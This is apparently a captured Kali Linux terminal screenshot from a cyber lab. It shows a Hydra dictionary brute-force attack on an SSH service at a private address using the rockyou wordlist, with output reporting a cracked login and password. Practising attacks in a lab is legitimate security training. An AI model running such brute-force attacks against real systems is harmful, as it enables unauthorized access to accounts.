 7:43
kali@uwecyber-pi: ~
File Actions Edit View Help
┌──(kali㉿uwecyber-pi)-[/usr/share/wordlists]
└─$ cd ~
┌──(kali㉿uwecyber-pi)-[~]
└─$ hydra -l kali -P /usr/share/wordlists/rockyou.txt 192.168.99.86 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-25 07:40:
29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:
14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.99.86:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 a
ctive
[22][ssh] host: 192.168.99.86   login: kali   password: monkey1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-25 07:42:
48
┌──(kali㉿uwecyber-pi)-[~]
└─$